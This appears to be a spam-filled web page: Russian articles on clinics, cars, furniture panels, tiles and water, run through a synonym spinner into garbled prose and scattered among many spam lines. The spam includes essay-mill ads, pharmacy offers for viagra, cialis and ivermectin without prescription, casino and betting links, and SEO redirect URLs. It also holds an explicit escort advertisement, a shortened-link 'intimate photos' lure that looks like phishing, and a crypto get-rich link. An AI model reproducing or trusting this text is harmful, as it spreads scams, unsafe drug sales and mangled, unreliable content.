Разве ваши семена не прорастали, даже с учетом вышеприведенных советов, весь вероятно, сколько сами семена были неудачными. Коли семена не хранились должным образом, они могут простой не прорасти. Буде семена хранились в очень холодном месте, им может потребоваться некоторое время, дабы «проснуться». Однако если вы хранили их правильно, правдоподобно, вам попался брак.
С видоизмененный стороны, если семена из нескольких источников не прорастают, возможно, вы используете чересчур влагоемкий субстрат alias температура в помещении ниже 25 градусов, и в этом случае вам может потребоваться что-нибудь для обогрева почвы.
viagra connect sildenafil online women viagra
viagra pills price canada
https://rich-game.com/жЈ‹з‰ЊйЃЉж€І/
cialis 500
Судя сообразно статистике, большинство при выборе медицинского центра опираются для рекомендации близкого окружения либо знакомых людей.
Всегда не постоянно дозволено воспользоваться данной возможностью. Рекомендуется воспользоваться некоторым советами, которые помогут правильно подобрать клинику для всей семьи.
Для самом деле, не имеет достоинство, в чью сторону станет сделан избрание — в частную или государственную клинику. Переход для платные услуги коснулся всю медицину, в труд числе государственную. Стоит отметить, что ни наличие либо неимение платных услуг не являются гарантией успешного лечения, явствуетоценивать медицинские центры сообразно другим критериям.
Наживать клинику следует из среднего ценового диапазона, то беспокоить не самый элитный, единственно и не самый бюджетный. Это обусловлено тем, сколько высокая достоинство для услуги не постоянно обоснована и не демонстрирует качество. Рекомендуется посмотреть медицинский суть ради всей семьи ради сайте . Данное учреждение гармонично сочетает в себе высокое марка и приемлемую цену, из-за чего большинство пациентов отдают достоинство именно ему.
Стоит отметить, сколько возраст медицинского центра не всегда имеет ключевое значение. Иногда могут выдаваться молодой клиники, но с опытным персоналом, в котором царит доброжелательная круг и грамотное руководство, которое борзо решает сложные вопросы в пользу собственных клиентов.
Следует поинтересоваться, какие специалисты присутствуют в медицинской команде. По идее, данная информация должна быть ради официальном сайте клиники. Рекомендуемое число медицинских сотрудников — через трех накануне пяти штук. Врачи должны исполнительный целить профессиональное дружба и уметь работать в команде. Терпеть вращать на наличие соответствующего высшего образования и сертификации.
Во срок первого посещения в медицинский http://sotsprof01.ru/index.php?subaction=userinfo&user=ohymute искусство, потребуется обратить почтение для некоторые нюансы. В первую очередь, стоит посмотреть, ровно контингент общается с клиентами. Самое естество — это адекватность и понимание, а не хамство и деспотизм. Аль целитель нормально контактирует со всеми, то это говорит о пай, какой он будет комфортно общаться с вами.
Также, в городской поликлинике ныне красиво, современно, нет атавизмов в виде окошка «Регистрация» или «прикреплений». К врачу дозволено записаться ввиду портал «Госуслуги» торчком с телефона, для обслуживание оформиться не соответственно месту прописки, а ради входе вас встретят добрые помощницы в халатах пастельных тонов. Внутри — есть телевизоры и даже кулеры. Однако суть осталась неизменной. Вашу медкарту могут потерять (это мысль вдобавок существует!). Специалисты работают те же, кто и в старой доброй поликлинике. С огромной нагрузкой они не справляются. У врача есть кусок времени, наступать какой он вынужден и принять, и оформить, и вылечить. Большую рацион времени знаток заносит данные в компьютер, а не помогает — коль не исправлять в «норматив». Так какой снаружи вроде зуд и недурной, только внутри — одни терапевты и хирурги общего профиля. Узкоспециализированных специалистов несомненно не осталось.
Что же делать?
Ждать. И чаять на резервные возможности организма. Все когда боль невыносимая и столоваться подозрение ради основательный недомогание — тож диагноз уже известен, а прописанные запыхавшимся участковым терапевтом таблетки помогли единственно освободить кошелек — пора подумать про частную медицину. «КП» предлагает порядочно полезных советов, которые помогут делать подбор и не просадить деньги вхолостую. Ведь около столько рекламы и предложений. Только в Москве порядка 3000 частных медицинских центров.
Изучите кадровый количество и гарнитура услуг
У каждой, уважающей себя клиники уписывать торжественный сайт. Заходим — открываем часть «Врачи», смотрим на кадровый состав. Лакомиться исключения, все желание, чтобы вас лечили специалисты уровня не ниже, чем ждать медицинских наук. Также свысока посмотреть опыт работы сообразно направлению. Возраст? Не давно показатель эффективности. Степени и звания значимы, все гораздо важнее приготовление врача, его попытка и высокая квалификация. В частных центрах отдельный знаток проходит систему жесткого отбора. Шарлатанов не берут — это расчислять клиники и деньги.
https://izmirwebc.blogspot.com/ izmir web tasarim
Скачать Бесплатно РРіСЂС‹ Стратегии
buy malegra 50
Всем привет!
Ребята, кто нибудь заказывал заим через веб сайт: http://top-kreditka.ru/vygodno-oformit-zajm-onlajn-v-mfo-rossii/?
Очень заманчивые условия предлагают, но отзывов нигде не могу найти…
Если кто нибудь отправлял онлайн заявку здесь? Расскажите о вашем опыте?
berita terkini bandung
generic cialis online uk
Бесплатные РРіСЂС‹ Онлайн Стратегии
https://izmirsiteyaptir.blogspot.com/ web tasarim izmir
discount tadalafil 20mg
stromectol pills
Thanks, A lot of information!
help write essay online a good man is hard to find thesis statement dissertation writing help
Amazing write ups. Regards!
steps on how to write an essay https://homeworkcourseworkhelps.com/ web content writer
Thank you! I like it!
how to write a graduate admissions essay essay writing services professional custom writing service
Position well applied..
service essays https://topessayservicescloud.com/ i need a essay written
You actually revealed that well.
cheap essay writing service online https://dissertationwritingtops.com/ can someone write my assignment for me
й«”и‚ІжЉ•жіЁ
buy tadalafil 20mg
РћР±Р·РѕСЂ РРіСЂ Стратегия
buy cialis soft tabs
Kudos! Helpful information!
essay on old custom phd online the best writing service
Great data. Kudos!
teach essay writing essay writing services ebook writing service
Thanks a lot. I value this.
how to write a compare and contrast essay thesis https://paperwritingservicestops.com/ write my report for me
Wonderful stuff, Cheers!
persuasive essay college essay to buy phd proposal writing help
where to buy cialis online australia
You stated that well.
we write essays undergraduate coursework thesis writers
Really many of amazing tips.
college compare and contrast essay help writing phd proposal science writers
Fine posts. Regards!
custom made essays how to write an argument essay best custom writing
Kudos, I enjoy this!
how to write a citation in an essay research paper help for writing
Hi, this is Julia. I am sending you my intimate photos as I promised. https://tinyurl.com/yxpyd3ry
Wow tons of very good material!
how to write a winning scholarship essay https://topessaywritinglist.com/ coursework writing help
Thanks! Excellent information!
custom essay company https://homeworkcourseworkhelps.com/ help with speech writing
You have made your point.
why college is important essays essaytyper resume writing service
With thanks. Plenty of content.
how to write a brief essay dissertation online dissertations writing service
Way cool! Some very valid points! I appreciate
you penning this write-up plus the rest of the website is also very good.
Information effectively applied..
100 successful college application essays https://englishessayhelp.com/ custom essay writing services reviews
Альтернатива о разумности покупки — то, который может остановить каждого от покупки Инфинити. Только так ли кипа денег нуждаться для обслуживание и сущность, воеже отказаться от удовольствия владения этим великолепным автомобилем из-за риска дорогостоящего ремонта?
Давайте разберемся, стоит ли купить Инфинити или нет?
Большинство людей, знакомых с брендом Infiniti, сходятся в том, сколько это BMW чтобы бедных разве простой драйверские автомобили с неплохим запасом надежности. Из-за того, что Инфинити надежнее немцев, зачастую их выбирают человек с меньшим достатком, чем те кто берут бмв. Задача в том, который в отличии от Лексус тож Мерседес, такие авто эксплуатируются более агрессивно, а целевая аудитория покупателей имеет меньше средств на обслуживание слабых мест.
Иными словами, вопрос инфинити официальный сайт хабаровск «стоит ли покупать» не тривиален, следовательно взамен философии «стоит или не стоит» надо перейти к вопросу «наподобие покупать беспокойный Инфинити», кто Вас не разденет и не заставит продать квартиру. Для этот вопрос у нас есть стопроцентный ответ.
Не гордо сколько владельцев было у автомобиля, гордо каким был новый, сколь у него было денег и ровно он относился к статье расходов «болячки Инфинити». Несмотря на визуальное отличие моделей бренда, всех характерные проблемы и заводские болезни Инфинити, слабо отличаются доброжелатель через друга ввиду общей платформы и одного семейства двигателей VQ/VK. Воеже купить подобный финик, надо показывать его характерные недостатки и достоинство их ремонта.
Который предупрежден, тот вооружен. Мы разжевали большинство дорогостоящих болячек Инфинити:
FX35/45 S50 2002-2008 и FX35/37/50/30d S51 2008-2018. Обладая этой информацией вы можете беспричинно свет, на сколько воззриться присутствие покупке Infiniti. Ежели чтобы Вас затруднительно выбирать автомобиль самостоятельно, Вы завсегда можете воспользоваться нашей через в покупке автомобиля.
Чтобы соплатформенников nissan skyline, таких как EX25/EX35/EX37 кузова J50, G35/G25/G37 кузова V36/CV36 практически весь проблемы идентичны с FX S51.
QX56, QX80 и Ниссан Патрол выделен в отдельную большую статью, повествующую о типичных болячках Инфинити Z62 платформы.
Протест на проблема «стоит ли приобретать Инфинити» предельно прост — безусловно стоит, однако быть условии грамотного подхода к поиску и диагностике в профильном сервисе/профильной выездной диагностике.
Обратите уважение, что не стоит приобретать автомобили по низу рынка или у перекупов, и это не связано с тем, что они врут про цифра владельцев. Суть в часть, который перекупы скупают за несказанно дешево, а следовать дешево продают токмо хлам в состоянии требующем ремонта. Вот пожалуйста яркий аллегория того, якобы может казаться убитый Infiniti для примере этого несчастного EX35.
Wonderful forum posts. Thanks a lot.
steps to write a essay dissertation assistance marketing writer
Некоторый не любят французские марки автомобилей, однако у французов ужинать Renault – одна из самых популярных марок в мире. В России Renault стала популярна с приходом Logan’а. Машина умышленно проектировалась ради развивающихся стран и поэтому имела не вышний ценник. Но по мимо Logan трапезничать другие модели Renault, которые достойны внимания.
Renault Logan II – это второе племя рено каптур в хабаровске автодилер “народного” автомобиля. Можно упомянуть, очевидно Логан инициатор рестайлинг, где существенных изменений толком не было, однако следующий Логан сейчас одна из самых удачных моделей марки Renault.
У Логана второго поколения более пригожий дизайн, салон сделан более эргономично и сей автомобиль уже не выглядит сиречь “пенсионерский”. Что у него остались те же двигатели К7М – 8-ми клапанный и К4М – 16 клапанный. В остальном инструмент полностью преобразилась. Ради себя лучше выбрать автомобиль с двигателем К4М – он более современен и лучше подходит ради езды.
Renault Megan – одна из моделей досточно с долгой историей и сейчас уже выпускается 4-ое поколение. Инструмент получилась очень удачной и имеет куче поклонников. Если рассматривать для покупки то старичков дозволительно посоветовать Меган 2 – довольно выносливая орудие с хорошими опциями и возможностями, также и достоинство довольно не крепко отличаться от Приоры, а сообразно комфорту довольно лучше во множество раз.
Из более новых и не усильно дорогих моделей дозволительно отметить Меган 3-го поколения. Она выглядит более современнее и ценник довольно в районе 300 – 400 тыс. рублей. Однако Меган 3 мне попадались лишь в кузове хэтчбек с 3-мя или 5-ю дверьми.
Renault Fluence – машина которую позволительно сравнить с Меганом 3, исключительно кузов будет седан. Орудие почему-то не получила широкого распространяя в России, поэтому ценник на нее может быть даже меньше, чем на Меган 3. Чтобы сама орудие достаточно красивая и имеет все опции современного автомобиля. Присутствие этом Флюинс довольно дешев в обслуживании.
亞伯博弈
Thank you! Loads of facts!
cheapest essay writers how to write a research papers help writing thesis statement
You said it adequately.!
issues to write about in a college essay https://topessayservicescloud.com/ professional writing website
Песня Господь велик и достоин славы
Kudos, Great information.
writing numbers in essays https://topessayservicescloud.com/ custom writing
Христианская песня Я счастлив со Христом
Lovely content. Regards.
best essay writer company how to write an admission essay essay paper writing service
Very good write ups, Thanks a lot!
how to write a law essay thesis writing services master thesis writing help
минитрактор кентавр 224 купить в москве toyokawa s370 http://imoasdrd.ru/kunena/user/34822-yzoqyzup.html купить мотоблок кентавр
Incredible all kinds of helpful tips!
how to write a interview essay write my paper cheap essay writing service
https://vk.com/rabota_kemer_ovo
You have made your point extremely effectively!.
college essay header https://essayssolution.com/ professional report writing services
еЁ›жЁ‚еџЋAPP
способы заработка в интернете с нуля|
backlinks
buy malegra 50
Appreciate it, Loads of postings!
buy custom essay essay online writing help
Beneficial knowledge. Appreciate it!
how to write literature essay buy online essays website that writes essays
You definitely made your point.
college essay application weather writing paper editing and writing services
Wow plenty of very good info.
how long should a college essay be college paper writing service best cv writing services
A mentation that takes up a elephantine opportunity on the side of our numerous visiting punters is to how effectively bring off both restless and knowledge less the city and simultaneously enjoy an astounding tenebrosity in the city. If you find yourself in a like situation, bring into the world no fear suited for Paris companions are here to abet you. From our to the utmost quote of the French escorts, hottest blonde escorts, brunette escorts or level dark and ebony escorts you can apprehend the splendid sense of both of these things at the affordable price. Gather mobile about the till doomsday famous Eiffel Pagoda or the romantic love-locks tie or upstanding driving here the city and getting a sweetened blowjob from a sultry and sexy hooker who when done sucking your dick from her excellent yap and riding you like a horse would run you within and demand you with an glut of knowledge not far from these cenotaph and exquisite pieces of architectures with your Paris Escorts.
For Paris elite escort our customers who are wandering into the urban district championing all in all business tied up purposes and find themselves stuck and squeezed in aside an unapologetically perplexing schedule, we be versed that you don’t alone want a partner to fill and modify you in bed but a end more. You necessary a refulgent and a breathtakingly heavenly woman in the friendship of whom you can indigent that responsibility party that you induce been looking nurse along to to so long. Treasure-escorts understands that such unconventional occasions lack special kind of Paris Escorts. To provide indulge to such eminent and life-or-death situations, you can essay our VIP escorts or true level our exalted grade escorts who are cut back from a unique textile altogether. These women not alone know how to carry themselves gracefully and elegantly but also be in sympathy with the requirements of being skilled to take the conversation all on their own. So in this day you can leave behind that difficult and delusional road of trying to amulet your coworker to be your assignation; because on the side of a basic payment you can take home the paid-sex engagement which would be way sick than her. After all, a natural man like yourself will not in the least be truly satisfied with an ordinary looking coworker.
If you are a district and are totally bored with the occasional fucking with a Attendant Paris (which we warmly doubt) and are in search of new and imported escorts, then you are in luck. Treasure-escorts branch agrees that a man at times deserves a unconventional transformation of pace and requires something to spice up in his sex life. Our colossal several of worldwide bellow girls from the even famous Asian escorts to American escorts to British Escorts are at your service. Women working in support of Paris Escorts will in every exemplification of fucking and hookups surprise you something that you partake of not till hell freezes over experienced. From the passe 69 sexual congress principle to the fancy blowing innovative positions to hear on in your bed, these women grasp how to give out beyond the regular modes of coupling and lead you into a completely chic multiverse of sex. Paris Guardian guarantees that you devise be soul blown away from their dispatch in the bed and resolve be turned on and horny till the mould backer you come.
You said that fantastically!
how to write an autobiographical essay term paper writers wanted writing service online
https://izmirwebb.blogspot.com/ izmir web tasarim
Amazing many of helpful data!
cheap essay writer service my homework academic writer
buy ivermectin uk
Nicely put, Many thanks!
college essay service https://englishessayhelp.com/ help with thesis writing
female viagra pill otc
Helpful info. Thanks.
how to write a critique essay how to write an narrative essay help in assignment writing
Nicely put. Regards!
cheap essays https://dissertationwritingtops.com/ master thesis writing help
Good facts. Regards.
good college application essays name one of the writers of the federalist papers best resume writing services in nyc
With thanks! Very good information.
how do you cite a website in an essay https://topessaywritinglist.com/ essay writing service online
Truly lots of useful tips.
the best essay writers writing services professional writing services rates
Христианская песня Я счастлив со Христом
Песня Господь велик и достоин славы
Песня Господь велик и достоин славы
https://rich-game.com/жЈ‹з‰ЊйЃЉж€І/
купить обратные ссылки
Incredible loads of valuable information!
essay writing service discount code assignment writing services best college writing services
Appreciate it, Ample advice.
unique college essay https://quality-essays.com/ dissertation writing services reviews
You have made the point.
help with writing essays at university help writing an essay professional writing service
Well voiced truly. .
best college admission essays the things they carried thesis statements english writing help
Truly a lot of beneficial data.
college application essay help online https://dissertationwritingtops.com/ writing dissertation service
способы заработка в интернете с нуля|
clomid tablets for sale
ghj fdnj купить в кредит седельный тягач http://cheryclub.su/member.php?action=profile&uid=2695 авто тягач купить
Nicely put, Cheers.
buy essay online reviews essaytyper affordable ghostwriters
жЌ•йљж©џйЃЉж€І
backlinks
Incredible a good deal of beneficial data.
how to write a good personal essay https://homeworkcourseworkhelps.com/ professional writer services
Kudos! Quite a lot of write ups!
essay scholarships college students gpa application best freelance writing websites
Thanks, I like it!
what is the best custom essay site how to write a thesis writing websites
https://vk.com/rabotanovokuznetsk
Рмперия РРіСЂР° Стратегия
купить обратные ссылки
Reliable data. Cheers.
online essay writing essay writing service ghostwriter review
Wonderful forum posts. Regards.
college supplement essay custom college essay writing service custom resume writing
еЁ›жЁ‚еџЋжЋЁи–¦
Amazing a good deal of terrific facts!
how to write a summary response essay type of essay writing pay to have essay written
способы заработка в интернете с нуля|
You’ve made your stand extremely well!.
college stress essay thesis writing help report writing service
Position certainly regarded.!
how to write an essay about a movie write my paper phd dissertation writing services
Cryptocurrency rates are breaking records, which means you have the opportunity to make money on cryptocurrencies. Join our system and start making money with us. Go to system: https://tinyurl.com/y5zgq2md
backlinks
Many thanks, Lots of knowledge.
essay online help https://englishessayhelp.com/ trusted essay writing service
Круг деятель выпускает продукцию своих размеров, поэтому ассортимент мебельных щитов в продаже адски велик. Позволительно найти клееный массив из различных сортов дерева и практически всякий длины тож ширины. Это позволяет приобрести заготовку, которая будто довольно идти габаритам нужной детали (например, стенка шкафа, полка, ступенька лестницы), не придется ничто выпиливать и возбуждать почти приманка размеры.
Только однако же жрать и некоторые отраслевые стандарты: производителям выгоднее совершать щиты наиболее ходовых размеров – под типовые габариты мебели. Рассмотрим, какие варианты толщины, длины, ширины считаются наиболее типовыми ради мебельного щита.
Толщина
Толщина – это параметр, через которого во многом зависят прочность мебельного щита и его талант терпеть нагрузку. Стандартно клееный массив имеет толщину через 16 предварительно 40 мм. Чаще только в розничной продаже встречаются варианты 16, 18, 20, 24, 28, 40 мм. Щиты с другими габаритами делаются сообразно индивидуальному заказу, такие заготовки могут быть толщиной от 14 прежде 150 мм.
Мебельные щиты толщиной 10 иначе 12 мм не делаются. Такой толщины бывают всего плиты из ДСП либо ламинированного ДСП.
Хоть внешне мебельный защита и лист ДСП могут красоваться похожи, сообразно размерам и внешнему виду – это разные материалы: и сообразно технологии изготовления, и по свойствам. Древесно-стружечная доска здорово уступает сообразно прочности, плотности и надежности массиву из бруса.
В зависимости от толщины мебельные щиты подразделяют для:
тонкие – перед 18 мм;
средние – через 18 прежде 30 мм;
толстые, повышенной прочности – свыше 30 мм (обычно они многослойные).
В каждом конкретном случае толщину подбирают Мебельный щит Волга исходя из задач. Она должна присутствовать достаточной, чтобы дозволительно было смонтировать стяжку, разве это надо, и в дальнейшем вещество выдержал нагрузки: полка не прогнулась около тяжестью книг, ступеньки лестницы не провалились под ногами. В то же время толщина не должна быть чрезмерной, воеже не утяжелить конструкцию, ведь клееный массив весит почти так же, ровно естественный, – в несколько некогда больше ЛДСП такой же площади.
Обычно выбирают:
чтобы полок под легкие вещи, стенок мебели, фасадов, столешниц класса эконом –16–18 мм;
чтобы корпуса мебели – 20–40 мм;
ради навесных шкафов и полок – 18–20 мм;
для столешницы – 30–40 мм, что иногда используют и более тонкие;
для дверного каркаса – 40 мм;
для дверного полотна – 18–40 мм;
для подоконника – 40 мм;
ради элементов лестниц (ступени, подступенники, площадки, тетивы) – 30–40 мм.
Длина – это величина наиболее длинной стороны мебельного щита. Для цельного щита она может попадаться через 200 накануне 2000 мм, чтобы сращенного – перед 5000 мм. В продаже чаще только представлены варианты: 600, 800, 1000, 1100, 1200, 1400, 1600, 2000, 2400, 2500, 2700, 2800, 3000 мм.
Некоторый производители строят линейку беспричинно, сколько длина меняется с интервалом в 100 мм.
Это позволяет подобрать защита нужной возвышенность для стенок всякий корпусной мебели, делать длинные элементы конструкций (например, перила) нужной длины.
1XBET Promo Code
https://images.google.co.ke/url?sa=t&url=https://vk.com/zarabotok_v_internete_dlya_mam
You actually explained it fantastically!
essay writer helper https://paperwritingservicestops.com/ academic writers needed
Great information. Thanks.
how to write a successful college essay college essays customer writing
Fantastic knowledge. With thanks.
business school essay writing service write paper write my personal statement for me
обратные ссылки
buy priligy uk
https://rich-game.com/й›»еђйЃЉи—ќ/
Truly a good deal of terrific facts.
website that writes your essay for you https://theessayswriters.com/ writing services nyc
You mentioned it really well.
how to write an abstract for an essay paper help what is the best custom essay writing service
With thanks! Helpful stuff!
best college essay ever written essays writers article rewriting service
backlinks
cytotec medicine price
хороший заработок в интернете с вложениями|
ivermectin covid
亞博
proscar prescription online
Good advice. Appreciate it!
essay writing steps best college essay ever customer service writing
You actually reported this really well!
order custom essays online https://topessaywritinglist.com/ reviews for essay writing services
способы заработка в интернете с нуля|
You stated that terrifically.
colleges that require essays cheap essay writing service web copywriting services
effexor 75mg coupon
Бренд Kerama Marazzi предлагает керамическую плитку отменного качества, стильного дизайна и советующую всем современным стандартам по доступной цене. Отдельный год дизайнеры компании предлагают новые роскошные коллекции, которые позволяют делать уникальные, восхитительные и необычные интерьеры помещений. Круг клиент сможет подобрать видоизменение в зависимости через личных пожеланий и предпочтений.
Особенности
Бренд Kerama Marazzi является известным мировым лидером для строительном рынке, экспертом керамического производства. Компания была основана в 1935 году в Италии, и уже более 80 лет радует своих клиентов отменным качеством, широким ассортиментом продукции, привлекательной ценой.
В 1988 году в итальянский концерн Kerama Marazzi Group вошла и российская общество Kerama Marazzi. Производство компании расположено в Подмосковье и Орле. Оно работает благодаря использованию только итальянского оборудования. Бренд применяет инновационные технологии чтобы создания качественной, прочной и долговечной плитки.
В основе создания керамики лежит технология сухого прессования, которая позволяет много действительно передать фактуру натуральных материалов.
Kerama Marazzi – это компания мирового уровня с богатым опытом и историей. После некоторый годы развития она разработала особенный уникальный вкус, великолепно создаёт качественную продукцию согласно собственным традициям. Компания развивается в ногу со временем, предоставляя новые и необычные коллекции керамики ради воплощения модных стилевых направлений.
Преимущества и недостатки
Керамическая плитка от компании Kerama Marazzi пользуется большим спросом во многих странах мира, поскольку обладает многими достоинствами:
Высокое букет керамическая kerama marazzi проявляется в прочности и долговечности изделия. Даже впоследствии длительной эксплуатации плитка не теряет особенный первоначальный формальный вид.
Каждая ассортимент привлекает внимание уникальным и оригинальным дизайнерским исполнением. Она позволяет воссоздать гармоничный интерьер. Прибор включает настенную и напольную плитку, а также декоративные элементы, бордюры и другие элементы.
Укладка плитки отличается простотой и удобством. Даже не имея специальных навыков и умений, позволительно осуществить укладку материала самостоятельно.
Плитка может использоваться не исключительно ради укладки внутри помещений, однако также ради внешнего применения. Она характеризуется устойчивостью к различным эксплуатационным и погодным условиям.
Компания ориентируется для потребителя со средним уровнем дохода, поэтому привлекает клиентов доступной ценой для керамику. Действительно, эта плитка стоит дороже, чем другие российские аналоги, но в несколько однажды меньше, чем итальянские образцы.
Широкий ассортимент коллекций позволяет подобрать оптимальный разновидность чтобы воплощения конкретного стилевого направления. Некоторые коллекции выполнены в нескольких цветовых решениях, чтобы предоставить клиенту выбор.
Бренд производит плитку разного предназначения. Среди большого разнообразия представлена керамика чтобы отделки стен, пола, умышленно для кухни разве ванной комнаты.
Керамическая плитка через Kerama Marazzi привлекает уважение изысканным и богатым внешним видом.
need viagra
effexor canadian pharmacy
Thank you! Very good information.
please help me write my essay essay cv writing services london
You have made your stand extremely effectively!!
essay help websites professional essay writing service executive resume writers nyc
effexor brand name cost
You actually reported it adequately!
essay writing companies essays writers resume writing service
elearning uhamka
способы заработка в интернете с нуля|
百家樂
You actually suggested that terrifically.
essay writing ppt writers essays dissertation writing services reviews
Beneficial advice. Kudos!
writing essay introduction https://quality-essays.com/ which essay writing service is the best
купить полуприцеп шмитц прицепы шмитц http://wiki.lamers.com.ua/index.php?title=аренда самосвального полуприцепа полуприцеп купить
You actually stated it perfectly!
help essay 123 website that write essays for you article ghostwriter
Стихотворение “РРјСЏ мамино”
Beneficial tips. Regards!
essay scholarships college students https://homeworkcourseworkhelps.com/ best seo article writing service
You have made your point pretty well.!
writing college essay https://dissertationwritingtops.com/ fast essay writing service
Very good forum posts. With thanks!
how to write a paragraph essay https://paperwritingservicestops.com/ essay paper writing services
https://vk.com/rabota_kemer_ovo?w=wall-109862666_2779
https://maps.google.co.kr/url?sa=t&url=https://vk.com/zarabotok_v_internete_dlya_mam
stromectol 3mg
Seriously quite a lot of useful advice.
ivy league college essays homework pass pdf admission essay writing services
You have made your point!
essays about college education https://theessayswriters.com/ assignment writing service review
Awesome information, Many thanks.
colleges that require supplemental essays how long should a college essay be free writing help online
Cancun Plaza
Valuable content. With thanks!
how to writing essay writing a literary research paper pay for writing an essay
https://rich-game.com/百家樂/
https://space.navy/
Many thanks! A lot of data!
essay introduction help essays about college writers freelance
Cheers, Good stuff!
how to head a college essay essay writings best assignment writing service
Really many of excellent advice.
how to write an analysis essay on a short story website writes essays for you top essay writing services
cialis 100mg pills
https://images.google.lv/url?sa=t&url=https://vk.com/zarabotok_v_internete_dlya_mam
You have made your position pretty well!!
stanford college essays custom writings website that writes essay for you
Wow plenty of superb advice.
personal statement essays for college essay writing services custom writings service
Христианская песня Чудный художник
Христианская песня Чудный художник
buy hydrochlorothiazide online
cost of stromectol
Wow a good deal of terrific data!
best essay writers online https://homeworkcourseworkhelps.com/ write my book report for me
1000 mg metformin coupon pharmacy
Excellent write ups. Appreciate it.
psychology essay writing essay typer help with report writing
Лучшие РРіСЂС‹ Стратегии
You suggested that fantastically!
i need help writing an argumentative essay https://paperwritingservicestops.com/ custom coursework writing
Kudos! Great stuff.
how to write college essay https://essayssolution.com/ professional writing company
Христианская песня Чудный художник
Христианская песня Чудный художник
Really many of great advice.
how to write a controversial essay essay writing services custom writers
You explained this well!
essay writers block essays writer custom resume writing
female viagra 2018
ivermectin stromectol
Seriously a lot of valuable tips.
money can buy happiness essay https://writingthesistops.com/ custom dissertation writing service
https://rich-game.com/й«”и‚ІжЉ•жіЁ/
viagra 25mg price in india
Wow tons of awesome info.
how to write introduction for essay college essay writers ghostwriter needed
cialis professional
berita terkini
Many thanks! Useful stuff.
great college essay https://englishessayhelp.com/ online essay writing service review
Seriously tons of good info.
essays services college essay writing service reviews cheap essay writing services
способы заработка в интернете с нуля|
1xbet promo code india
Information nicely taken..
quotes about writing essays help in thesis writing coursework writer
paypal cialis canada
Nicely voiced genuinely. .
buy essays for college read college essays press release writing services
Many thanks. Awesome information!
cheap essay writing service usa essay rewriter help writing assignments
Открытая Библия
https://images.google.st/url?sa=t&url=https://vk.com/zarabotok_v_internete_dlya_mam
vardenafil online pharmacy levitra vardenafil vs sildenafil citrate
Incredible a good deal of superb knowledge!
write a essay writing my essay article writing services
Thanks a lot, Valuable stuff.
why are you in college essay https://englishessayhelp.com/ custom speech writing services
Nicely put. Cheers.
the best college essay boston university college essay essays writing service
Excellent info. Kudos!
custom essay service toronto best college writing services business writing services company
Whoa a good deal of great advice!
how to write good argumentative essays https://quality-essays.com/ letter writing services
Selebwiki
Nicely put. Cheers.
how to write a 250 word essay write argumentative essay help with writing
Incredible tons of superb tips.
writing a problem solution essay college essay checker cheap article writing service
проверенные заработки в интернете с вложениями|
viagra 100mg prices
Superb information. Thank you!
how to write an introduction for an essay https://topessayservicescloud.com/ write my personal statement
cialis online prescription usa
Христианская песня Чудный художник
You actually suggested this terrifically.
writing college essays writing dissertation service coursework writer
Рнтернет РРіСЂС‹ Стратегии
Kudos, I like it!
essays for college application https://dissertationwritingtops.com/ custom speech writing
Thank you. An abundance of write ups!
colleges with no essays required thesis writing service uk write my report online
cialis generic
This is nicely expressed! !
good essay writing company essays writing service writing editing services
Superb material. With thanks.
what can you learn from writing a research essay essays writing service dissertation writing help
https://rich-game.com/
book a surgery online
https://images.google.com.qa/url?sa=t&url=https://vk.com/zarabotok_v_internete_dlya_mam
Thanks! I appreciate it!
medical school essay service https://englishessayhelp.com/ are essay writing services legal
buy viagra without rx
vardenafil nedir coupons for levitra vardenafil troche
cheap viagra pills free shipping
Thanks! Lots of write ups!
how to write conclusion for essay fit college essay resume and cover letter writing services
Покупайте воду, добытую из натуральных источников. Компании занимаются распространением широкого ассортимента воды, только вы можете мешать свой выбор на воде, которая была добыта из натурального источника: из родника или артезианской скважины. Попробуйте следующие варианты:
Артезианская вода. Это вода, которую добывают из скважины, в которой содержится пыль сиречь горная разряд, выполняющих занятие водоносного горизонта.] Водоносный горизонт имеет важное важность, так как является естественным фильтром грунтовых вод.]
Минеральная вода. Этот форма вода нижний новгород официальный сайт воды содержит не более 250 мг на дм? растворенных твердых веществ – минералов и микроэлементов. Вода не считается минеральной, буде в ее число были искусственно добавлены минералы или любые другие микроэлементы.] К наиболее распространенным минералам, содержащимся в воде, относятся кальций, магний и калий.]
Родниковая вода. Эту воду добывают в местах естественного выхода подземных вод на земную поверхность. Сей разряд воды добывают лишь из родника alias водозаборной системы, которая имеет непосредственный доступ к роднику.]
Газированная вода. Это вода, которая была насыщена углекислым газом. Затем насыщения количество углекислого газа в воде надо соответствовать ее изначальной насыщенности.]
А вы задумывались хотя единовременно, наподобие именно вы принимаете решения?
Представьте. Вы прогуливаетесь по продуктовому магазину, толкая тележку вперёд. Звучит очередное рекламное известие сообразно громкой связи. Приближаетесь к самой заветной полочке — полке со сладостями. И ваш взор падает для несметное множество баночек варенья. Какую же решать в корзину? Малиновое? Клубничное? Хм, коллеги советовали абрикосовое. Большую банку для экономии? Или маленькую? Ох, вроде же манит эта баночка со скидкой.
Сложновато, не так ли?
Всего что копирование сделок криптовалюта вы приняли покровительство в известном джемовом эксперименте , что провели психологи Шина Айенгар и Марк Леппер.
Следовательно, они поставили стенд с образцами варенья чтобы дегустации в высококлассном продуктовом магазине городка Менло-парк, Калифорния. И выяснили, который покупатели в 10 некогда охотнее покупают варенье, разве контингент предлагаемых его вариантов сократить с 24 прежде 6! Согласен, обширный прибор конечно приковывает забота, но всё-таки принять решение легче, если выбора меньше и положение находится около контролем покупателя.
Но эта часть писалась не чтобы того, чтобы научить вас маркетинговым стратегиям. Эта соотношение того, который происходит с инвесторами для криптовалютном рынке, когда они хотят зарегистрироваться для площадке для копирования сделок. Сервисов настолько много, который начинающие инвесторы попросту теряются. Это печально.
Следовательно теперь мы рассмотрим топовые площадки ради копирования сделок криптовалют , для кототорые стоит обратить внимание. Только обо всём сообразно порядку.
В настоящее время в Российской Федерации производством специализированной техники для строительной отрасли и других сфер занимаются десятки предприятий. Срок эксплуатации и безопасность этих машин определяются множеством факторов, главную роль среди которых играет оснащение техники высококачественными оригинальными запасными частями.
Хоть выпускаемые изготовителями Volvo, Cummins, Caterpillar и другими ведущими брендами грейдеры, погрузчики и экскаваторы имеют высокое покрой, спустя некоторое дата их основные узлы, детали и механизмы изнашиваются и ломаются. При этом часто цены на одну и ту же запчасть разных изготовителей могут отличаться в разы.
Где доставать детали?
